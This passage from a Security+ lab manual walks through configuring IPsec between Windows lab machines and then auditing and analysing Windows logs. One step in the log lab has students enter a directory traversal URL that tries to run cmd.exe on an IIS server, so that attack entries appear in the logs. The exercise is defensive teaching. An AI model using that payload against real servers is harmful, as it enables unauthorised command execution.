➜ Note
If you are performing this lab in a classroom environment, your instructor has most likely set
up the equipment for you.
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
Step 2: Ping the server and connect with FTP.
Step 3: Set the IPsec policy for the Windows XP Professional PC.
Step 4: Set the IPsec policy for the Windows 2003 Server PC.
Step 5: Test the IPsec configuration.
Step 6: Capture and analyze the traffic.
Step 7: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
ch08.indd 244 11/17/10 5:18:05 PM

Lab 8.5w: Using IPsec in Windows
245
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 2: Ping the server and connect with FTP.
You are going to ping the Windows 2003 Server and connect with FTP to establish that you can in fact
communicate with both of these utilities.
From the Windows XP machine:
Choose Start | Run.
1.
In the Open eld, type 2. cmd and press e n t e r .
Type
3. ping 192.168.100.102 and press e n t e r .
Note that you can ping the server.
At the command line, type
4. ftp 192.168.100.102 and press e n t e r .
At User (192.168.100.102:none), type
5. administrator and press e n t e r .
At the password prompt, type
6. adminpass and press e n t e r .
At the ftp prompt, type
7. ls and press e n t e r .
Note that FTP is working properly.
At the prompt, type
8. quit and press e n t e r .
Step 3: Set the IPsec policy for the Windows XP Professional PC.
You will now congure IPsec on the Windows XP Professional computer.
Choose Start | Run.
1.
In the Open eld, type 2. mmc and press e n t e r .
Maximize the Console and Console root window.
3.
On the menu bar, choose File | Add/Remove Snap-in.4.
In the Add/Remove Snap-in dialog box, shown in Figure 8-11, click Add.5.
Select IP Security Policy Management and click Add.6.
On the Select Computer or Domain screen, select Local Computer and click Finish.7.
In the Standalone Snap-in dialog box, click Close.8.
In the Add/Remove Snap-in dialog box, click OK. 9.
In the console tree pane, select IP Security Policies on Local Computer.10.
In the details pane, right-click the Secure Server (Require Security) policy and select a.
Properties to open the Secure Server (Require Security) Properties dialog box, shown in
Figure 8-12.
Uncheck the <Dynamic> check box.
b.
ch08.indd 245 11/17/10 5:18:05 PM

Chapter 8: Securing Network Communications
246
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Figure 8-12 The Secure Server (Require Security) Properties dialog box
Figure 8-11 The IP Security Policy Management
snap-in
ch08.indd 246 11/17/10 5:18:06 PM

Lab 8.5w: Using IPsec in Windows
247
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
In this dialog box, you can set the rules that will apply to the network trafc. First, you
will modify the settings for all IP trafc. This will control the trafc that uses the IP
protocol. For this lab exercise, this will affect FTP communication.
In the Secure Server (Require Security) Properties dialog box, check the All IP Trafc
c.
check box and click Edit.
Click the Authentication Methods tab and click Add.
d.
You will notice that you can choose from three selections. The default is Kerberos, which
you might use if you were setting this up as part of a Microsoft Active Directory domain.
You also have the option to use a certicate. You could use the certicate from a root
certicate authority or you could use a certicate generated from an in-house certicate
authority such as the one congured in a previous lab. For the purposes of this exercise,
you are connecting only between two computers, so you will use the third option, which
is a preshared key.
On the Authentication Method screen, select Use This String (Preshared Key).
e.
In the text area, type f. IPsecpassphrase and click OK.
Click the Authentication Methods tab and click Move Up so that Preshared Key is listed rst.
g.
Click Apply and then click OK.h.
Next you will set the rules for ICMP trafc. For this lab exercise, this will affect the ping
command.
On the Secure Server screen, select All ICMP Trafc and click Edit.
i.
Click the Filter Action tab.j.
Make sure Require Security is selected and then click Apply.k.
Click the Authentication Methods tab and click Add.l.
On the Authentication Method screen, select Use This String (Preshared Key).m.
In the text area, type n. IPsecpassphrase and click OK.
Click the Authentication Methods tab and click Move Up so that Preshared Key is listed rst.
o.
On the Edit Rule Properties screen, click Apply and then click OK.p.
On the Secure Server screen, click Apply and then click OK.q.
In the details pane, right-click the Secure Server (Require Security) policy and select Assign.r.
At the command line, type s. ping 192.168.100.102 and press e n t e r .
What response do you get?
At the command line, type
t. ftp 192.168.100.102 and press e n t e r .
What error message do you get?
Type
11. quit and press e n t e r .
ch08.indd 247 11/17/10 5:18:06 PM

Chapter 8: Securing Network Communications
248
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 4: Set the IPsec policy for the Windows 2003 Server PC.
Until IPsec is congured properly on both computers, neither computer will be able to communicate
with the other. You will now congure the Windows 2003 Server PC with IPsec.
On the Windows 2003 Server computer:
Choose Start | Run.
1.
In the Open eld, type 2. mmc and press e n t e r .
Maximize the Console and Console Root window.
3.
On the menu bar, choose Console | Add/Remove Snap-in.4.
In the Add/Remove Snap-in dialog box, click Add.5.
Select IP Security Policy Management and click Add.6.
On the Select Computer or Domain screen, select Local Computer and click Finish.7.
In the Standalone Snap-in dialog box, click Close.8.
In the Add/Remove Snap-in dialog box, click OK.9.
In the console tree pane, select IP Security Policies on Local Computer.10.
In the details pane, right-click the Secure Server (Require Security) policy and select Properties.11.
Uncheck the <Dynamic> check box.12.
On the Secure Server (Require Security) Properties screen, check the All IP Trafc check box 13.
and click Edit.
Click the Authentication Methods tab and click Add.
14.
On the Authentication Method screen, select Use This String (Preshared Key).15.
In the text area, type 16. IPsecpassphrase and click OK.
Click the Authentication Methods tab and click Move Up so that Preshared Key is listed rst.
17.
Click Apply and then click OK.18.
On the Secure Server screen, select All ICMP Trafc and click Edit.19.
Click the Filter Action tab.20.
Select Require Security and then click Apply.21.
Click the Authentication Methods tab and click Add.22.
On the Authentication Method screen, select Use This String (Preshared Key).23.
In the text area, type 24. IPsecpassphrase and then click OK.
Click the Authentication Methods tab and click Move Up so that Preshared Key is listed rst.
25.
ch08.indd 248 11/17/10 5:18:07 PM

Lab 8.5w: Using IPsec in Windows
249
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
On the Rule Properties screen, click Apply and then click OK.26.
On the Secure Server screen, click Close.27.
In the details pane, right-click the Secure Server policy and select Assign.28.
Step 5: Test the IPsec configuration.
You will now see if you can communicate again with the ping command or the ftp command.
On the Windows XP computer:
At the command line, type
1. ping 192.168.100.102 and press e n t e r .
What response do you get? (If it does not work the rst time, try again.)
At the command line, type
2. ftp 192.168.100.102 and press e n t e r .
Are you able to connect?
Now congure the Windows XP Professional computer so that you will be able to use the ping
command but not communicate with FTP.
Maximize the Console window.
3.
In the details pane, right-click the Secure Server (Require Security) policy and select Properties.4.
Uncheck the All IP Trafc check box.5.
Click Apply and then click OK.6.
At the command line, type 7. ping 192.168.100.102 and press e n t e r .
What response do you get?
At the command line, type
8. ftp 192.168.100.102 and press e n t e r .
Are you able to connect?
Step 6: Capture and analyze the traffic.
You will now allow IP trafc again and look at what the network trafc looks like in Wireshark.
Click the Console window. In the details pane, right-click the Secure Server (Require Security)
1.
policy and select Properties.
Check the All IP Trafc check box.
2.
Click Apply and then click OK.3.
On the desktop, double-click Wireshark.4.
On the Wireshark menu, choose Capture | Start.5.
On the Wireshark Capture Options screen, click OK.6.
At the command line, type 7. ping 192.168.100.102 and press e n t e r .
ch08.indd 249 11/17/10 5:18:07 PM

Chapter 8: Securing Network Communications
250
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
At the command line, type 8. ftp 192.168.100.102 and press e n t e r .
At User (192.168.100.102:none), type
9. administrator and press e n t e r .
At the password prompt, type
10. password and press e n t e r .
At the ftp prompt, type
11. ls and press e n t e r .
At the prompt, type
12. quit and press e n t e r .
In Wireshark, choose Capture | Stop.
13.
What port number is the trafc transferring across?a.
Can you see any of the data in any of the packets?b.
Step 7: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
Click OK.3.
Lab 8.5 Analysis Questions
The following questions apply to the lab in this section:
What characteristics and states of data do VPNs protect?
1.
In what way does the use of VPNs reduce convenience or functionality?2.
What are the steps to access the IP Security Policy Management console?3.
Your boss wants you to set up a secured communication channel between the company and 4.
a new partner across the Internet. He is not sure what type of VPN to have you set up. What
are some of the considerations that you must take into account to make this determination?
ch08.indd 250 11/17/10 5:18:07 PM

Lab 8.5w: Using IPsec in Windows
251
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Lab 8.5 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
host-to-host
host-to-server
IPsec
network layer
server-to-server
transport method
tunnel
tunnel method
virtual private network (VPN)
1. A(n) ________________________ can be used to allow two different networks to communicate
with each other over an untrusted network such as the Internet.
2. ______________________ is the protocol most commonly used to implement a VPN.
3. Creating a VPN that communicates directly from one computer to another is called a(n)
____________________ conguration and uses the _________________.
4. Using a VPN to connect servers across a public network is typically done using ________________
conguration and the _______________.
5. IPsec operates at the ______________________ of the OSI model.
Suggested Experiments
Try allowing different types of trafc with IPsec. Can you allow just HTTP and SSH trafc but 1.
not FTP using IPsec?
IPsec can be implemented in Linux using the Openswan package. Go to www.openswan.org
2.
and review the documentation.
References
IP Security Protocol• (IPSec) www.ietf.org/html.charters/IPsec-charter.html
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 11
ch08.indd 251 11/17/10 5:18:08 PM
This page intentionally left blank

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9 /
Blind Folio 253
Detection and Response:
How Do We Detect and
Respond to Attacks?
He is most free from danger, who even when safe, is on his guard. —Publilius Syrus
In this section we will focus on putting the tools and
technologies studied earlier to use in protecting our data and
networks. One of the key elements in protecting one’s assets is
a thorough knowledge of the assets and their capabilities. This
is an important part of preparing one’s network to function
properly. The availability attribute of security cuts both ways.
You wish to deny availability to unauthorized parties at all times,
while you wish to provide availability to all authorized parties.
Looking at the network security problem from another
angle, using the operational security model, one can categorize
events and opportunities into distinct categories. The previous
section of this lab manual was about the tools and skills needed
to prevent attacks. This section is geared more toward the next
level of defense, that of detection and response to attacks.
Although we would prefer to design and implement networks
that are impervious to unauthorized access, the real world has
proven to be less than perfect.
Part IV
Chapter 9
ch09.indd 253 11/17/10 11:34:20 AM

254
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Once an unauthorized access has begun, the next step in network
defense is the detection of the unauthorized activity. Detecting
unauthorized activity can be a signicant challenge in today’s diverse and
complex networks. Preparing for the inevitable undesired event is a task
with several divergent elements. These key elements include: backing up
data; analyzing log les that detail specic activity across the network;
using an intrusion detection system to detect network activity; and using
a honeypot to detect what attackers are specically trying to do.
Once a trace of unauthorized activity has been detected, the next step
is to determine the extent of the unauthorized access and scale of the
problem. This is where the world of forensic analysis enters the picture.
Chapter 10 examines some scientic methods of determining specic
aspects of access and activities across a network. The material in this
portion of the book can be seen as a targeted application of several tools
and techniques presented in earlier parts of the book.
Part IV: Detection and Response: How Do We Detect and Respond to Attacks?
ch09.indd 254 11/17/10 11:34:20 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9 /
Blind Folio 255
Preparing for and
Detecting Attacks
Labs
Lab 9.1 System Log Analysis•
Lab 9.1w Log Analysis in Windows
Lab 9.1l Log Analysis in Linux
Lab 9.1 Analysis Questions
Lab 9.1 Key Terms Quiz
Lab 9.2 Intrusion Detection Systems•
Lab 9.2w Using an Intrusion Detection System (Snort) in Windows
Lab 9.2 Analysis Questions
Lab 9.2 Key Terms Quiz
Lab 9.3 Backing Up and Restoring Data•
Lab 9.3w Backing Up and Restoring Data in Windows
Lab 9.3l Backing Up and Restoring Data in Linux
Lab 9.3 Analysis Questions
Lab 9.3 Key Terms Quiz
Chapter 9
ch09.indd 255 11/17/10 11:34:20 AM

Chapter 9: Preparing for and Detecting Attacks
256
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Preparing for an attack is an exercise that includes a lot of policy
and procedure development, but some aspects of preparation are system
based. Backing up the data on a network is a task that prepares the
system for many events. For example, in the event of lost end-user data,
the backups provide a solution to the immediate problem. In the event
of certain types of unauthorized access events, backup copies of log les
can provide evidence that was otherwise erased. Conguring an intrusion
detection system and reviewing logs will be essential in detecting attacks
or intrusions on the system. This chapter will cover backing up and
restoring, intrusion detection, and analyzing log les.
Lab 9.1: System Log Analysis
On a computer system, any signicant occurrence can be considered an event. Most operating systems
today have built in the ability to log events. A log is a listing of the events as they occurred. Each log
entry has the date and time of the event, the category of the event, and where to get more information
about the event. Log entries can reveal information on whether or not a computer security incident has
occurred. A computer security incident is any unlawful or unauthorized activity on the system. While
maintaining logs is important, the value of logs comes from viewing them on a regular basis.
In this lab, you will congure the logging function on the server and perform tasks that generate
entries in the logs.
Learning Objectives
At the end of this lab, you’ll be able to
Congure the computer system to log events.
•
View and analyze system events.•
ch09.indd 256 11/17/10 11:34:21 AM

Lab 9.1w: Log Analysis in Windows
257
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
S
45 minutes
Lab 9.1w: Log Analysis in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
Step 2: Set up auditing.
Step 3: Perform tasks that will generate log entries.
Step 4: Analyze the log entries.
Step 5: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Set up auditing.
First you will check what events are being audited. On the Windows 2003 Server PC:
Choose Start | All Programs | Administrative Tools | Local Security Policy.
1.
In the tree pane, expand Local Policies and select Audit Policy.2.
ch09.indd 257 11/17/10 11:34:21 AM

Chapter 9: Preparing for and Detecting Attacks
258
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
List the events that you can audit.
Double-click Audit Account Logon Events.
3.
Check the Success check box.a.
Check the Failure check box.b.
Click OK.c.
Close the Local Security Settings window.4.
Choose Start | Programs | Administrative Tools | Internet Information Services Manager.5.
In the tree pane, expand win2k3serv.6.
Expand the Web Sites folder.7.
Right-click Default Web Site and select Properties.8.
On the Web Site tab:9.
Make sure the Enable Logging box is checked.a.
Make sure the Active Log Format is WC3 Extended Log File Format.b.
Click Properties.c.
On the General Properties tab, make sure Daily is selected.d.
For the location of the log le, click Browse.e.
Select Desktop and click OK.f.
On the Logging Properties screen, click OK.g.
On the Default Web Site Properties screen, click OK.h.
Expand the FTP Sites folder.10.
Right-click Default FTP Site and select Properties.11.
On the FTP Site tab:12.
Make sure the Enable Logging box is checked.a.
Make sure the Active Log Format is WC3 Extended Log File Format.b.
Click Properties.c.
On the General Properties tab, make sure Daily is selected.d.
For the location of the log le, click Browse.e.
Select Desktop and click OK to return to the Extended Logging Properties screen.f.
On the Extended Logging Properties screen, click OK.g.
On the Default FTP Site Properties screen, click OK.h.
ch09.indd 258 11/17/10 11:34:21 AM

Lab 9.1w: Log Analysis in Windows
259
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Close the Internet Information Services Manager window.13.
Close the Local Security Settings window.14.
Step 3: Perform tasks that will generate log entries.
To test the log settings, you will perform some activities that should generate some logs entries.
Choose Start | Shut down.
1.
At the Shut Down Windows screen, click the drop-down arrow and select Log Off a.
Administrator.
Click OK.
b.
You will now attempt to log in to a nonexistent account to see if it is logged.
At the Login screen, press
2. c t r l -a l t -d e l .
Enter the username
3. eviluser and the password password.
Click OK.
4.
On the Login message window announcing that you could not log on, click OK.5.
You will now use an incorrect password to see if it is logged.
At the Login screen, press
6. c t r l -a l t -d e l .
Enter the username
7. labuser and the password 123.
Click OK.
8.
On the Login message window announcing that you could not log on, click OK.9.
You will now correctly log in as a regular user to see if it is logged.
At the Login screen, press
10. c t r l -a l t -d e l .
Enter the username
11. labuser and the password password.
Click OK.
12.
Choose Start | Shut Down.13.
At the Shut Down Windows screen, click the drop-down arrow and select Log Off Labuser.a.
Click OK.b.
You will now log in as administrator so that you can examine the logs.
At the Login screen, press
14. c t r l -a l t -d e l .
Enter the username
15. administrator and the password adminpass.
Click OK.
16.
Next, you will generate some logs by attempting to connect with FTP.
ch09.indd 259 11/17/10 11:34:22 AM

Chapter 9: Preparing for and Detecting Attacks
260
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
On the Windows XP Professional computer:
Choose Start | Run.
17.
In the Open eld, type 18. cmd and click OK.
On the command line, type
19. ftp 192.168.100.102 and press e n t e r .
At the login prompt, type
20. eviluser and press e n t e r .
At the password prompt, type
21. password and press e n t e r .
You should receive the message “Login failed.” Therefore, you will exit out of this.
Type
22. quit and press e n t e r .
Close the Command Prompt window.
23.
Lastly, you will generate some logs by connecting to the web server.
Choose Start | Internet Explorer.
24.
In the address bar, type 25. http://192.168.100.102/scripts/..%255c../winnt/system32/cmd
.exe?/c+dir+\winnt and press
e n t e r .
This URL is an attempt at a directory traversal attack. You will get an error, as the attack will
not be successful. We will see later if Snort detected this attack.
Step 4: Analyze the log entries.
On the Windows 2003 Server PC:
Choose Start | All Programs | Administration Tools | Event Viewer. Figure 9-1 shows the Event
1.
Viewer.
In the Event Viewer tree pane, select Security.
2.
In the details pane, double-click the Failure Audit entry to open the Event Properties dialog 3.
box, shown in Figure 9-2.
Notice that the log entry is for a failed attempt to log in. It also has the name the user tried
to log in as.
Click OK to close the Event Properties dialog box.
4.
Double-click the second Failure Audit event from the bottom.5.
Notice that this time it was a good username, but the password was incorrect.
Click OK to close the Event Properties dialog box.
6.
Double-click the Labuser Success event.7.
Notice that this time labuser logged in with the correct username and password. Is this an
indication that labuser mistyped the password the rst time and then remembered, or is it
an indication that there was an attack on the password and there was a success on the second
attempt?
ch09.indd 260 11/17/10 11:34:22 AM
